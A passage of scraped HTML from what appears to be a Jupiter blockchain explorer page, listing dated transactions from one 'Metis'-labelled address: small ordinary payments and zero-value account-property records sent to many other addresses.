									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KCYB-EXPC-S3E2-2Y8ZZ">JUP-KCYB-EXPC-S3E2-2Y8ZZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:12:02</td>
								<td><a href="/explorer/block/650418">650418</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-A9PX-LQV7-KNEY-5XPVN">JUP-A9PX-LQV7-KNEY-5XPVN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:11:29</td>
								<td><a href="/explorer/block/650417">650417</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3NBS-VPRW-D2MD-DQVK5">JUP-3NBS-VPRW-D2MD-DQVK5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:11:29</td>
								<td><a href="/explorer/block/650417">650417</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3DGM-DEDR-ZT6H-HNX3M">JUP-3DGM-DEDR-ZT6H-HNX3M</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:11:29</td>
								<td><a href="/explorer/block/650417">650417</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MCVZ-GFQG-3YVB-BJ9SN">JUP-MCVZ-GFQG-3YVB-BJ9SN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:11:29</td>
								<td><a href="/explorer/block/650417">650417</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NT46-NQ6Y-4WSW-9C2K6">JUP-NT46-NQ6Y-4WSW-9C2K6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:11:29</td>
								<td><a href="/explorer/block/650417">650417</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HHCU-43K5-WGK2-E7CJ6">JUP-HHCU-43K5-WGK2-E7CJ6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:11:29</td>
								<td><a href="/explorer/block/650417">650417</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MCVZ-GFQG-3YVB-BJ9SN">JUP-MCVZ-GFQG-3YVB-BJ9SN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:09:45</td>
								<td><a href="/explorer/block/650415">650415</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MCVZ-GFQG-3YVB-BJ9SN">JUP-MCVZ-GFQG-3YVB-BJ9SN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:02:26</td>
								<td><a href="/explorer/block/650407">650407</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TWTN-V2F7-MN58-6GH6R">JUP-TWTN-V2F7-MN58-6GH6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:00:33</td>
								<td><a href="/explorer/block/650406">650406</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JFPG-VB22-THL2-89BSV">JUP-JFPG-VB22-THL2-89BSV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 19:00:33</td>
								<td><a href="/explorer/block/650406">650406</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EG5G-WNUL-244P-5RZ6M">JUP-EG5G-WNUL-244P-5RZ6M</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:47:41</td>
								<td><a href="/explorer/block/650392">650392</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-R3HL-3UUW-UR99-9YPDN">JUP-R3HL-3UUW-UR99-9YPDN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:45:53</td>
								<td><a href="/explorer/block/650391">650391</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RPYD-DRXJ-YFUD-6BK34">JUP-RPYD-DRXJ-YFUD-6BK34</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:45:53</td>
								<td><a href="/explorer/block/650391">650391</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3PK9-NHVT-JE45-5L9SV">JUP-3PK9-NHVT-JE45-5L9SV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:45:53</td>
								<td><a href="/explorer/block/650391">650391</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LCXP-BSG9-TNMK-2HXT8">JUP-LCXP-BSG9-TNMK-2HXT8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:44:39</td>
								<td><a href="/explorer/block/650390">650390</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LCXP-BSG9-TNMK-2HXT8">JUP-LCXP-BSG9-TNMK-2HXT8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:20:21</td>
								<td><a href="/explorer/block/650368">650368</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HAXM-JJCT-7DKP-DAPST">JUP-HAXM-JJCT-7DKP-DAPST</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:19:48</td>
								<td><a href="/explorer/block/650367">650367</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WD8K-E7QJ-WPGH-HTBRZ">JUP-WD8K-E7QJ-WPGH-HTBRZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:19:48</td>
								<td><a href="/explorer/block/650367">650367</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MQ39-JZX2-PZ5P-655H5">JUP-MQ39-JZX2-PZ5P-655H5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:06:08</td>
								<td><a href="/explorer/block/650352">650352</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-S3ZN-Q6LE-628A-869ST">JUP-S3ZN-Q6LE-628A-869ST</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:04:39</td>
								<td><a href="/explorer/block/650351">650351</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KG5W-3BTP-WLV5-GSZ6S">JUP-KG5W-3BTP-WLV5-GSZ6S</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:04:39</td>
								<td><a href="/explorer/block/650351">650351</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6VRG-3FNF-62J6-HYRA7">JUP-6VRG-3FNF-62J6-HYRA7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:04:39</td>
								<td><a href="/explorer/block/650351">650351</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-REMP-Q3KM-U2KR-ARS4P">JUP-REMP-Q3KM-U2KR-ARS4P</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 18:02:53</td>
								<td><a href="/explorer/block/650349">650349</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-REMP-Q3KM-U2KR-ARS4P">JUP-REMP-Q3KM-U2KR-ARS4P</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 17:18:45</td>
								<td><a href="/explorer/block/650305">650305</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TEC6-L7A8-FHEN-3Z5AJ">JUP-TEC6-L7A8-FHEN-3Z5AJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 17:17:27</td>
								<td><a href="/explorer/block/650304">650304</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-45YC-69NU-S78G-2M8RA">JUP-45YC-69NU-S78G-2M8RA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 17:17:27</td>
								<td><a href="/explorer/block/650304">650304</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-P5F9-AJDQ-V7U2-7JFXF">JUP-P5F9-AJDQ-V7U2-7JFXF</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 15:25:34</td>
								<td><a href="/explorer/block/650184">650184</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9CW4-NHTG-8Y9R-BBZFY">JUP-9CW4-NHTG-8Y9R-BBZFY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 15:24:06</td>
								<td><a href="/explorer/block/650183">650183</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8344-QPHF-V7A9-C8SXD">JUP-8344-QPHF-V7A9-C8SXD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 15:24:06</td>
								<td><a href="/explorer/block/650183">650183</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LMZR-E3PD-QPDU-EL4E6">JUP-LMZR-E3PD-QPDU-EL4E6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 15:24:06</td>
								<td><a href="/explorer/block/650183">650183</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MNVS-SQHC-2MD8-68PBX">JUP-MNVS-SQHC-2MD8-68PBX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 15:21:58</td>
								<td><a href="/explorer/block/650182">650182</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MNVS-SQHC-2MD8-68PBX">JUP-MNVS-SQHC-2MD8-68PBX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 14:51:43</td>
								<td><a href="/explorer/block/650152">650152</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NRFL-58NU-A7WT-8QJLY">JUP-NRFL-58NU-A7WT-8QJLY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 14:50:16</td>
								<td><a href="/explorer/block/650151">650151</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-85HV-A2UF-3AW4-BYPRT">JUP-85HV-A2UF-3AW4-BYPRT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 14:50:16</td>
								<td><a href="/explorer/block/650151">650151</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-75ZF-NFM8-T8U8-GCUFB">JUP-75ZF-NFM8-T8U8-GCUFB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 14:49:24</td>
								<td><a href="/explorer/block/650150">650150</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WLRH-Y745-PX8D-DMKB7">JUP-WLRH-Y745-PX8D-DMKB7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 14:44:55</td>
								<td><a href="/explorer/block/650145">650145</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WLRH-Y745-PX8D-DMKB7">JUP-WLRH-Y745-PX8D-DMKB7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 14:14:19</td>
								<td><a href="/explorer/block/650111">650111</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-U864-HY4Y-PK43-CEGKM">JUP-U864-HY4Y-PK43-CEGKM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 14:13:37</td>
								<td><a href="/explorer/block/650110">650110</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-M5ND-JMVR-LF5V-5ZMUW">JUP-M5ND-JMVR-LF5V-5ZMUW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 14:13:37</td>
								<td><a href="/explorer/block/650110">650110</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HPR9-KQH2-F4C3-H4WCZ">JUP-HPR9-KQH2-F4C3-H4WCZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 14:13:37</td>
								<td><a href="/explorer/block/650110">650110</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NGFP-ZWFW-7YS4-ARZ2V">JUP-NGFP-ZWFW-7YS4-ARZ2V</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 14:04:39</td>
								<td><a href="/explorer/block/650099">650099</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NGFP-ZWFW-7YS4-ARZ2V">JUP-NGFP-ZWFW-7YS4-ARZ2V</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:54:27</td>
								<td><a href="/explorer/block/650091">650091</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JFRJ-EGM6-M5JR-F44SL">JUP-JFRJ-EGM6-M5JR-F44SL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:52:59</td>
								<td><a href="/explorer/block/650090">650090</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7BXU-J9B8-3FFK-BJ8EJ">JUP-7BXU-J9B8-3FFK-BJ8EJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:52:59</td>
								<td><a href="/explorer/block/650090">650090</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CTYF-YJT7-UWJ3-66HNS">JUP-CTYF-YJT7-UWJ3-66HNS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:52:59</td>
								<td><a href="/explorer/block/650090">650090</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ERW5-W8SQ-APZ9-B5XK7">JUP-ERW5-W8SQ-APZ9-B5XK7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-01 13:47:02</td>
								<td><a href="/explorer/block/650085">650085</a></td>
